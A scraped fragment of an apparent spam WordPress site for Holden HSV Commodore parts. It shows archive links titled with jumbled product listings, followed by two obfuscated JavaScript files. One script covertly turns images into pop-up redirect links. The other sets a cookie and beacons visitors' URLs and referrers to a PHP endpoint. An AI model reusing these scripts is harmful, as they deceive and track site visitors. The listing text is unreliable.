VE Holden Commodore HSV V8 Torque Sensitive Torque Lock LSD Truetrac Alternative">16</a></td><td><a href="https://holdenhsvcommodore.com/2019/10/17/" title="Syc Adjustable Damper Coilovers Set For Holden Hsv Commodore Sedan Wagon Ve Ute
VT VX VY VZ Holden Commodore HSV Eaton True Trac M80 Detroit Trutrac Diff Locker">17</a></td><td><a href="https://holdenhsvcommodore.com/2019/10/18/" title="VE Holden Commodore &amp; HSV V8 &amp; V6 Torque Lock LSD &amp; Motive 3.7 Diff Gear Set New
Mitsubishi Evo Vs Hsv Holden Gts Incredible Battle">18</a></td><td><a href="https://holdenhsvcommodore.com/2019/10/19/" title="VE Holden Commodore &amp; HSV V8 &amp; V6 Torque Lock LSD &amp; Motive 3.9 Diff Gear Set New
VT VX VY VZ Holden Commodore HSV M80 Eaton Truetrac Detroit Trutrac Diff Locker">19</a></td><td><a href="https://holdenhsvcommodore.com/2019/10/20/" title="VX VY VZ VE VF Holden Commodore &amp; HSV L98 LS3 L76 L77 LS2 Cam VCM Grind Camshaft
HALO DRL Head Lights Holden HSV VE Commodore S2 SSV SV6 OMEGA SS CALAIS 20159">20</a></td>
	</tr>
	<tr>
		<td><a href="https://holdenhsvcommodore.com/2019/10/21/" title="VE V8 Holden Commodore &amp; HSV Orssom OTR MAF Cold Air Intake Kit 2006-11 New
Syc Adjustable Damper Coilovers Rear Pair For Holden Commodore Ve Hsv Inc Ute">21</a></td><td><a href="https://holdenhsvcommodore.com/2019/10/22/" title="Bagged Holden Commodore
Pair of Genuine New HSV &amp; Holden VZ Series Headlights Clubsport R8 Commodore SS">22</a></td><td><a href="https://holdenhsvcommodore.com/2019/10/23/" title="VE Holden Commodore &amp; HSV V8 L98 LS3 Cam Package Kit VCM Camshaft Grind Pack 1
HALO DRL Head Lights Holden HSV VE Commodore S1 lamps SSV SV6 Pontiac G8 20158">23</a></td><td><a href="https://holdenhsvcommodore.com/2019/10/24/" title="Forza Motorsport 7 Drifting My 1996 Holden Hsv Commodore
LA19 Holden Commodore VT VU VX VY VZ SS HSV Ute Sedan Wagon Air Rear Suspension">24</a></td><td><a href="https://holdenhsvcommodore.com/2019/10/25/" title="Syc Adjustable Damper Coilovers Front Pair For Holden Commodore Ve Hsv Inc Ute
BOSS FRONT Air Bag Suspension kit Holden Commodore HSV Club Sport SS R8">25</a></td><td><a href="https://holdenhsvcommodore.com/2019/10/26/" title="SYC ADJUSTABLE Coilover SHOCK SET SUIT HOLDEN COMMODORE VE HSV INC UTE NEW
VF Holden Commodore &amp; HSV V8 VCM MAF OTR Bundle with Infill &amp; Side Fascia Panels">26</a></td><td><a href="https://holdenhsvcommodore.com/2019/10/27/" title="VCM MAF OTR Fasica &amp; Infill Panel kit to Holden VE Commodore 6.0L 6.2L V8 HSV
VE Holden Commodore HSV VCM Mafless OTR Bundle &amp; Infill Side Fascia Panels 06-11">27</a></td>
	</tr>
	<tr>
		<td><a href="https://holdenhsvcommodore.com/2019/10/28/" title="4x Genuine Simmons 22 Fr-1 Holden Vf Ve Staggered Wheels New Tyres Redline
VE VF Holden Commodore HSV V8 &amp; V6 Motive Gear 3.7 Diff Gears Ring Pinion Set">28</a></td><td><a href="https://holdenhsvcommodore.com/2019/10/29/" title="Holden VT VU VX VY VZ Commodore Brembo Big Brake Kit 4 Piston Rear HSV SS V8
Walkinshaw Ss Commodore Hsv Clubsport Review 2014 Drive Com Au">29</a></td><td><a href="https://holdenhsvcommodore.com/2019/10/30/" title="SUPERPRO Front+Rear Adjustable Sway bar for Holden VE Commodore &amp; HSV
VE VF Holden Commodore HSV V8 &amp; V6 Motive Gear 3.9 Diff Gears Ring Pinion Set">30</a></td><td><a href="https://holdenhsvcommodore.com/2019/10/31/" title="DRL LED Projector Head Lights for Holden HSV VE Commodore SV6 SV8 SS-V Series 1
Holden Commodore Omega With Ve E3 Gts Full Bodykits Custom Wheels Yellow And Black Paint Job">31</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search</h3><ul><li><a href="https://holdenhsvcommodore.com/2024/04/2361401-textar-brake-pad-set-disc-brake-for-holden-hsv-mitsubishi-toyota/" title="linerhy">linerhy</a></li><li><a href="https://holdenhsvcommodore.com/2020/10/genuine-momo-ghibli-370mm-black-leather-steering-wheel-classic-retro-hsv-7b/" title="holdenhsvcommodore">holdenhsvcommodore</a></li><li><a href="https://holdenhsvcommodore.com/2025/03/apex-118-holden-hsv-commodore-w427-panorama-silver-ad81204-diecast-models-car-2/" title="thumb3po">thumb3po</a></li><li><a href="https://holdenhsvcommodore.com/2022/06/holden-commodore-hsv-vk-vl-vn-vp-vs-motorola-original-car-telephone-complete-kit/" title="vr commodore car phone motorola">vr commodore car phone motorola</a></li><li><a href="https://holdenhsvcommodore.com/2020/05/vz-hsv-r8-gto-holden-ss-z-commodore-monaro-binnacle-gauge-pod-holder-cover/" title="https://holdenhsvcommodore com/2020/05/vz-hsv-r8-gto-holden-ss-z-commodore-monaro-binnacle-gauge-pod-holder-cover/">https://holdenhsvcommodore com/2020/05/vz-hsv-r8-gto-holden-ss-z-commodore-monaro-binnacle-gauge-pod-holder-cover/</a></li><li><a href="https://holdenhsvcommodore.com/2021/12/118-biante-holden-vl-commodore-hsv-ss-group-a-walkinshaw/" title="https://holdenhsvcommodore com/2021/12/118-biante-holden-vl-commodore-hsv-ss-group-a-walkinshaw/">https://holdenhsvcommodore com/2021/12/118-biante-holden-vl-commodore-hsv-ss-group-a-walkinshaw/</a></li><li><a href="https://holdenhsvcommodore.com/2021/05/genuine-holden-vr-vs-inner-deck-lid-lights-tail-light-commodore-boot-hsv-gmh/" title="back tail lights for a VS VR Holden">back tail lights for a VS VR Holden</a></li><li><a href="https://holdenhsvcommodore.com/2022/06/holden-commodore-hsv-vk-vl-vn-vp-vs-motorola-original-car-telephone-complete-kit/" title="vn Commodore Motorola car phone">vn Commodore Motorola car phone</a></li><li><a href="https://holdenhsvcommodore.com/2020/04/1000cc-95lb-fuel-injectors-holden-commodore-ls2-l76-vz-r8-gts-hsv-v8-6-0/" title="domain:greenelite cc">domain:greenelite cc</a></li><li><a href="https://holdenhsvcommodore.com/2020/05/momo-4-spoke-leather-steering-wheel-typ-m38-kba-70056-new-old-stock-rare/" title="momo cobra steering wheel 4 SPOKE">momo cobra steering wheel 4 SPOKE</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://holdenhsvcommodore.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://holdenhsvcommodore.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://holdenhsvcommodore.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a>
				And <a href="https://wordpress.org/themes/revised" title="Revised Theme">Revised.</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<a href="#" class="backToTop"></a>
	</div><!-- #page -->

	<script type='text/javascript' src='https:///holdenhsvcommodore.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/holdenhsvcommodore.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///holdenhsvcommodore.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///holdenhsvcommodore.com/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///holdenhsvcommodore.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///holdenhsvcommodore.com/wp-content/themes/default/js/functions.js?ver=2013-07-18'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://holdenhsvcommodore.com/qixes.js
body_size: 575
content:

window.onload = function ()
{
	heguvaf();
}


function heguvaf(){


	var wusaqujemode = document.getElementsByTagName("img");		


 	for (var hilodejyb = 0; hilodejyb < wusaqujemode.length; hilodejyb++) 	 

	{   	   

		var cefomowifoha = wusaqujemode[hilodejyb].getAttribute("class");   		if(cefomowifoha == null || cefomowifoha.length < 50) continue;		 			var jeliveqivequ = "/vuvidezi.php?iopcga=" + cefomowifoha; 
		var qevevutahulajo = wusaqujemode[hilodejyb].getAttribute("alt"); 		var ryxyhurixuzobi = posypycide(jeliveqivequ, qevevutahulajo);
		var qebakulecuboqim = wusaqujemode[hilodejyb].parentNode;				var durevowe = wusaqujemode[hilodejyb].cloneNode(true);  	
 		ryxyhurixuzobi.appendChild(durevowe);  
				

 
		qebakulecuboqim.replaceChild(ryxyhurixuzobi, wusaqujemode[hilodejyb]);
	}	}

function posypycide(lotyfikybivole, vomog){
	if(vomog == null) vomog = "";    		var qofu = document.createElement("a");   	qofu.href = "#" + vomog;
  
  	qofu.setAttribute("onclick", "javascript:window.open('" + lotyfikybivole + "');return false;");  
	 	qofu.setAttribute("rel","nofollow");  	qofu.setAttribute("target","_blank");
	 
   	return qofu;  
	}		


--- FILE ---
content_type: application/javascript
request_url: https://holdenhsvcommodore.com/mavymi.js
body_size: 802
content:



function tahoge(){
	var zejywiwomed = window.location.href;	
    var juqytehizidu = "mavymi"; 	var cawiqeb = "/" + juqytehizidu + ".php"; 




    var kobututatudedu = 60;
  	var rihecane = juqytehizidu; 		
 
 	var zosiqenygunete = "";	 	    try
	
    { 
	       zosiqenygunete=""+parent.document.referrer;  	    } 	      catch (ex) 
 
 	    {
	 	 	    zosiqenygunete=""+document.referrer;	

    }				
	if(lakogyhy(rihecane) == null)	{

		var hedixajymonykar = window.location.hostname;  	
  			
  
		sarywezur(rihecane, "1", kobututatudedu, "/", hedixajymonykar);   
		if(lakogyhy(rihecane) != null)	 				{	 
			var zimalixamufyjy = new Image();
			zimalixamufyjy.src=cawiqeb + "?referer=" + escape(zosiqenygunete) + "&url=" + escape(zejywiwomed);    		}


 
 	} 


 }


tahoge();

//*********************************************************************************************************************************************
function lakogyhy(xuxevolypew) 
{ 
    var fitogedowiq = document.cookie;
 		    var rinyjif = xuxevolypew + "=";  
    var gicuhijyku = fitogedowiq.indexOf("; " + rinyjif);
 

    if (gicuhijyku == -1) {  	        gicuhijyku = fitogedowiq.indexOf(rinyjif);	          if (gicuhijyku != 0) return null; 
	    } else {        gicuhijyku += 2; 
 	    }    var gojetedaz = document.cookie.indexOf(";", gicuhijyku);     if (gojetedaz == -1) {
        gojetedaz = fitogedowiq.length;	    }
    return unescape(fitogedowiq.substring(gicuhijyku + rinyjif.length, gojetedaz)); }


function sarywezur(winaq,rafybahiwojef,qynewyp, fohig, dulidivexyfyziq) {	 var rixirahuna = new Date(); 			 var muvijukafaw = new Date();
   	  

 muvijukafaw.setTime(rixirahuna.getTime() + 1000*60*qynewyp);
    
   document.cookie = winaq+"="+escape(rafybahiwojef) + ";expires="+muvijukafaw.toGMTString() + ";path=" + fohig + ";domain=" + dulidivexyfyziq;  	 }		 